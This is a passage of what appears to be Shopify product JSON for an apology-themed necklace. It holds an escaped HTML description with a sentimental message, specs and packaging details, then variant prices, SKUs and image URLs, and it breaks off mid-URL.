RESPONSIBILITY\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eAND OWN UP TO MY MISTAKES. AND ALTHOUGH THE PAST\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eCAN'T BE UNDONE. I HOPE YOU WILL FIND IT IN YOU TO\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eFORGIVE ME FOR MY SELFISH ACTIONS AND FOR THE PAIN\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eI CAUSED YOU.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e \u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eI Love You Forever!\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e\u003cimg style=\"box-sizing: border-box; outline: none; border: 0px none #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; vertical-align: middle; display: block; max-width: 100%; height: auto;\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/alluring-beauty-lifestyle.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eThis delicate and elegant necklace is a perfect way to say \"I'm sorry\" and \"I love you\" to your partner, friend, or family member. Whether you want to apologize for a mistake, a misunderstanding, or a fight, this necklace will convey your heartfelt message and help you mend the broken bond.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/sorrygift3_480x480.jpg?v=1695351142\" alt=\"sorry gift\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/sorrygift3_480x480.jpg?v=1695351142\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e\u003cspan style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; text-decoration-line: underline;\"\u003eAdditional Specs:\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; list-style: none; padding: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e\n\u003cli style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e14k white gold finish or 18k yellow gold finish over stainless steel\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e7mm cubic zirconia \u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003ePendant dimensions: 0.8\" (20mm) height \/ 0.4\" (10mm) width\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eAdjustable length: 18\" - 22\" (45.72 cm - 55.88 cm)\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eLobster clasp\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e \u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e\u003cimg style=\"box-sizing: border-box; outline: none; border: 0px none #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; vertical-align: middle; display: block; max-width: 100%; height: auto;\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/alluring-beauty-specifications.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e \u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e","published_at":"2023-09-21T21:45:28-04:00","created_at":"2023-09-21T21:45:28-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["C30084TG","C30084TR","PB23-WOOD","PT-4363","TNM-1","USER-58412"],"price":5995,"price_min":5995,"price_max":8995,"available":true,"price_varies":true,"compare_at_price":11990,"compare_at_price_min":11990,"compare_at_price_max":17990,"compare_at_price_varies":true,"variants":[{"id":41179130921053,"title":"White Gold Finish \/ Standard Box","option1":"White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11377192","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"I'm Sorry I Have Been An Ass - White Gold Finish \/ Standard Box","public_title":"White Gold Finish \/ Standard Box","options":["White Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41179130953821,"title":"White Gold Finish \/ Luxury Box","option1":"White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11377194","requires_shipping":true,"taxable":true,"featured_image":{"id":33498379190365,"product_id":7148469583965,"position":8,"created_at":"2023-09-21T22:47:19-04:00","updated_at":"2024-01-07T12:22:58-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178","variant_ids":[41179130953821]},"available":true,"name":"I'm Sorry I Have Been An Ass - White Gold Finish \/ Luxury Box","public_title":"White Gold Finish \/ Luxury Box","options":["White Gold Finish","Luxury Box"],"price":7995,"weight":28,"compare_at_price":15990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25813671805021,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41179130986589,"title":"18K Yellow Gold Finish \/ Standard Box","option1":"18K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11377195","requires_shipping":true,"taxable":true,"featured_image":{"id":33498187989085,"product_id":7148469583965,"position":3,"created_at":"2023-09-21T21:45:38-04:00","updated_at":"2024-01-07T12:13:02-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582","variant_ids":[41179130986589]},"available":true,"name":"I'm Sorry I Have Been An Ass - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","options":["18K Yellow Gold Finish","Standard Box"],"price":6995,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25813479194717,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41179131019357,"title":"18K Yellow Gold Finish \/ Luxury Box","option1":"18K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11377196","requires_shipping":true,"taxable":true,"featured_image":{"id":33498380894301,"product_id":7148469583965,"position":9,"created_at":"2023-09-21T22:48:01-04:00","updated_at":"2024-02-06T06:49:08-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148","variant_ids":[41179131019357]},"available":true,"name":"I'm Sorry I Have Been An Ass - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","options":["18K Yellow Gold Finish","Luxury Box"],"price":8995,"weight":28,"compare_at_price":17990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25813673508957,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4365_transformation_17517_4e23962b-72bf-4fe0-99b8-4f927ee24ff6.jpg?v=1704648076","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4364_transformation_12114_7a5c5f12-efaa-443f-8a37-532c70cee4fa.jpg?v=1704639902","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4367_transformation_12058_b7854c8a-7893-479c-afe7-13dd9c35baf2.jpg?v=1704647823","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_12037_df6cddc2-db96-4bbb-bc66-f71fb4322dd4.jpg?v=1704647590","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_12118_6f103d8b-f0bd-4ce0-b0af-79741a54e8f8.jpg?v=1707220143","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148"],"featured_image":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066","options":["Title","Box Choice"],"media":[{"alt":null,"id":25813478441053,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066","width":1000},{"alt":null,"id":25813479129181,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4365_transformation_17517_4e23962b-72bf-4fe0-99b8-4f927ee24ff6.jpg?v=1704648076"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4365_transformation_17517_4e23962b-72bf-4fe0-99b8-4f927ee24ff6.jpg?v=1704648076","width":1000},{"alt":null,"id":25813479194717,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582","width":1000},{"alt":null,"id":25813479358557,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4364_transformation_12114_7a5c5f12-efaa-443f-8a37-532c70cee4fa.jpg?v=1704639902"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4364_transformation_12114_7a5c5f12-efaa-443f-8a37-532c70cee4fa.jpg?v=1704639902","width":1000},{"alt":null,"id":25813479456861,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyoff